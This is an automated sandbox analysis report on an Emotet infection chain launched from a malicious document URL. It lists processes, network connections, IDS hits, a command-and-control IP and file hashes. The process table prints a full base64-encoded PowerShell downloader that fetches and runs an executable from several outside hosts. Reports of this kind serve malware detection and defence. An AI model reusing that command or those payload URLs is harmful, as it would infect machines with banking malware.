| URL: | http://autorepairmanuals.ws/homepage/bSDjvZYCUYyxvldpcWiSpz/ |
| Full analysis: | https://app.any.run/tasks/d5b3c7fb-ae83-47e5-8f74-9382a35ba143 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 15, 2019, 13:24:49 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | E00D1FD6DCC54768E291972C8C8957F6 |
| SHA1: | 149500F2454334EB8E72FD85A4B7F4F75F7E6F9D |
| SHA256: | 247F4230ADBCCB6FE0C8AA868485841876F5A592F0705FA73FDF303200F4F0C6 |
| SSDEEP: | 3:N1KfMNIEkgnxCBU21Kn:CUNIEklAn |
MALICIOUS
Application was dropped or rewritten from another process
- 299.exe (PID: 1336)
- 299.exe (PID: 1076)
- soundser.exe (PID: 3160)
- Q01S.exe (PID: 4008)
- Q01S.exe (PID: 1968)
- soundser.exe (PID: 1084)
- soundser.exe (PID: 1360)
- soundser.exe (PID: 3720)
Downloads executable files from the Internet
- powershell.exe (PID: 1832)
Emotet process was detected
- soundser.exe (PID: 3160)
- soundser.exe (PID: 1084)
EMOTET was detected
- soundser.exe (PID: 1360)
- soundser.exe (PID: 3720)
Connects to CnC server
- soundser.exe (PID: 1360)
- soundser.exe (PID: 3720)
Changes the autorun value in the registry
- soundser.exe (PID: 1360)
SUSPICIOUS


Starts Microsoft Office Application
- chrome.exe (PID: 2488)
- WINWORD.EXE (PID: 3784)
Executable content was dropped or overwritten
- powershell.exe (PID: 1832)
- 299.exe (PID: 1076)
- soundser.exe (PID: 1360)
- Q01S.exe (PID: 1968)
Application launched itself
- WINWORD.EXE (PID: 3784)
- 299.exe (PID: 1336)
- soundser.exe (PID: 3160)
- Q01S.exe (PID: 4008)
- soundser.exe (PID: 1084)
Creates files in the user directory
- powershell.exe (PID: 1832)
Starts itself from another location
- 299.exe (PID: 1076)
- Q01S.exe (PID: 1968)
Connects to server without host name
- soundser.exe (PID: 1360)
- soundser.exe (PID: 3720)
INFO
Application launched itself
- chrome.exe (PID: 2488)
Creates files in the user directory
- chrome.exe (PID: 2488)
- WINWORD.EXE (PID: 3784)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3784)
- WINWORD.EXE (PID: 2800)
Reads Internet Cache Settings
- chrome.exe (PID: 2488)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
56
Monitored processes
21
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 628 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=960,15635325446785623379,17246862497682392082,131072 --enable-features=PasswordImport --service-pipe-token=5139421734348381343 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=5139421734348381343 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2076 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 952 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=73.0.3683.75 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6cd70f18,0x6cd70f28,0x6cd70f34 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1076 | --809e8ef0 | C:\Users\admin\299.exe | 299.exe | ||||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 1084 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | Q01S.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1336 | "C:\Users\admin\299.exe" | C:\Users\admin\299.exe | — | powershell.exe | |||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 1360 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Lovelysoft Integrity Level: MEDIUM Description: Process Manager Remote Server Exit code: 0 Version: 1.8.0.1800 Modules
| |||||||||||||||
| 1576 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=960,15635325446785623379,17246862497682392082,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=9149796786352694556 --mojo-platform-channel-handle=1840 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1664 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=960,15635325446785623379,17246862497682392082,131072 --enable-features=PasswordImport --disable-gpu-sandbox --use-gl=disabled --gpu-preferences=KAAAAAAAAACAAwAAAQAAAAAAAAAAAGAAAAAAAAEAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=1635364452507773296 --mojo-platform-channel-handle=4020 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 73.0.3683.75 Modules
| |||||||||||||||
| 1832 | powershell -enc JAB3ADgANQA1ADIAMgBfADkAPQAnAGwAOQBfADUAOQAxADcAMAAnADsAJABBADAAOQA2ADkAOQAgAD0AIAAnADIAOQA5ACcAOwAkAEsANgA0ADgAOAAxADkAMAA9ACcAbwAxAF8AOAAyADcANwAnADsAJAB6ADMAMwA1AF8AOQBfADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEEAMAA5ADYAOQA5ACsAJwAuAGUAeABlACcAOwAkAFYAMwA1ADEAMgA3AD0AJwBGADkAXwAwADYAMgAyACcAOwAkAE0ANAA3ADgAMQA3AF8ANwA9ACYAKAAnAG4AZQB3ACcAKwAnAC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBlAFQALgB3AGUAYABCAGAAYwBMAEkARQBOAFQAOwAkAEQANwAxADUAMwBfADAAPQAnAGgAdAB0AHAAOgAvAC8AZAByAG0AYQByAGkAbgBzAC4AYwBvAG0ALwBlAG4AZwBsAC8AcABDAEEAZABPAEwAVwBMAEoALwBAAGgAdAB0AHAAOgAvAC8AaAB5AGIAcgBpAGQAYgB1AHMAaQBuAGUAcwBzAHMAbwBsAHUAdABpAG8AbgBzAC4AYwBvAG0ALgBhAHUALwBjAGcAaQAtAGIAaQBuAC8AdAA2AHkAZQAwAGoAXwB3AHkAaABmADQAeQB3AC0AMgAvAEAAaAB0AHQAcAA6AC8ALwBkAHUAcgBhAGsAYgB1AGYAZQBjAGUAbgBnAGUAbABrAG8AeQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ARwByAEkAQgBRAFQAbgBvAE8ALwBAAGgAdAB0AHAAOgAvAC8AcABlAHIAZgBvAHIAbQBhAG4AYwBlAHYAaQB0AGEAbABpAHQAeQAuAG4AZQB0AC8AcABhAHIAdABuAGUAcgAvAHIAcQAyAHQAbwB0AHYAXwBiAHIAeQBoAGQAcQBqAGMAMgAtADEANwAzADIAMAAvAEAAaAB0AHQAcAA6AC8ALwB0AG4AcgBrAGUAbgB0AG8AbgBvAGQAZQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AdgB4AGEAbABqAG4AZQBxAF8AZgA5AHYAYwB3AHYAcwB6ADAAMwAtADAAMQA1ADgANAA1ADUAMQA5AC8AJwAuAFMAUABMAEkAdAAoACcAQAAnACkAOwAkAEUAOQA2ADIAMgAwAD0AJwB6ADgAMQA5ADcANgAnADsAZgBvAHIAZQBhAGMAaAAoACQAawA0ADUANwAwADgANwAgAGkAbgAgACQARAA3ADEANQAzAF8AMAApAHsAdAByAHkAewAkAE0ANAA3ADgAMQA3AF8ANwAuAGQATwBXAG4ATABvAEEARABmAEkATABFACgAJABrADQANQA3ADAAOAA3ACwAIAAkAHoAMwAzADUAXwA5AF8AMAApADsAJABIADMANgAwADUAMwAyADUAPQAnAEYAMAA4ADQAXwAwADAAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAdABlACcAKwAnAG0AJwApACAAJAB6ADMAMwA1AF8AOQBfADAAKQAuAGwAZQBuAEcAVABIACAALQBnAGUAIAAzADkAOAA4ADgAKQAgAHsALgAoACcASQAnACsAJwBuAHYAbwBrACcAKwAnAGUALQBJAHQAZQBtACcAKQAgACQAegAzADMANQBfADkAXwAwADsAJABmADEAMwA0ADgAOQAzADAAPQAnAFoANABfADEANAAwADcAXwAnADsAYgByAGUAYQBrADsAJABmADEAOAA2ADkAOQA3ADgAPQAnAHIANwBfADIAMwAxACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEcAOABfADQAMwA2AD0AJwB2ADcAXwAxADMAXwA0ADcAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1968 | --20e088a8 | C:\Users\admin\AppData\Local\soundser\Q01S.exe | Q01S.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
3 619
Read events
3 059
Write events
546
Delete events
14
Modification events
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3208) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2488-13202400303985500 |
Value: 259 | |||
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 3488-13197474229333984 |
Value: 0 | |||
| (PID) Process: | (2488) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 2488-13202400303985500 |
Value: 259 | |||
Executable files
4
Suspicious files
23
Text files
59
Unknown types
23
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_2 | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_3 | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\60d8d2cc-36c9-447a-b004-4e50eb70c7a4.tmp | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000018.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\index | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_0 | — | |
MD5:— | SHA256:— | |||
| 2488 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
16
DNS requests
12
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1360 | soundser.exe | POST | 200 | 200.85.46.122:80 | http://200.85.46.122/pnp/ringin/ | PY | binary | 65.8 Kb | malicious |
3720 | soundser.exe | POST | — | 200.85.46.122:80 | http://200.85.46.122/report/badge/ringin/merge/ | PY | — | — | malicious |
2488 | chrome.exe | GET | 200 | 210.211.118.228:80 | http://autorepairmanuals.ws/homepage/bSDjvZYCUYyxvldpcWiSpz/ | VN | document | 91.5 Kb | whitelisted |
1832 | powershell.exe | GET | 200 | 13.76.250.225:80 | http://drmarins.com/engl/pCAdOLWLJ/ | SG | executable | 171 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 172.217.16.164:443 | www.google.com | Google Inc. | US | whitelisted |
2488 | chrome.exe | 64.233.167.84:443 | accounts.google.com | Google Inc. | US | unknown |
2488 | chrome.exe | 172.217.21.195:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2488 | chrome.exe | 210.211.118.228:80 | autorepairmanuals.ws | CHT Compamy Ltd | VN | suspicious |
— | — | 172.217.18.110:443 | clients4.google.com | Google Inc. | US | whitelisted |
2488 | chrome.exe | 172.217.16.163:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2488 | chrome.exe | 216.58.207.35:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3720 | soundser.exe | 200.85.46.122:80 | — | Telecel S.A. | PY | malicious |
— | — | 172.217.16.142:443 | clients1.google.com | Google Inc. | US | whitelisted |
1360 | soundser.exe | 200.85.46.122:80 | — | Telecel S.A. | PY | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
autorepairmanuals.ws |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
drmarins.com |
| malicious |
www.gstatic.com |
| whitelisted |
clients4.google.com |
| whitelisted |
clients1.google.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2488 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
1832 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1832 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1832 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1360 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3720 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
5 ETPRO signatures available at the full report